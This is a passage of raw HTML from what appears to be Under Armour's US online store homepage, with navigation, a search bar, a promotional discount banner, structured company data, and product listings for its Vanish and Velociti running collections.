4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1769030015487" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/vanish-collection/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bd5mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:45%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BEAT YOUR BEST</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/vanish-collection/"><span>Shop Now</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:50%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">FURTHER, FASTER</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><span>Shop Velociti Collection</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/running/"><span>Shop Running</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><img alt="UA Velociti Distance" loading="lazy" fetchPriority="low" width="1200" height="1500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:1200 / 1500" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/velociti-collection/shoes/" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Singlet</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" 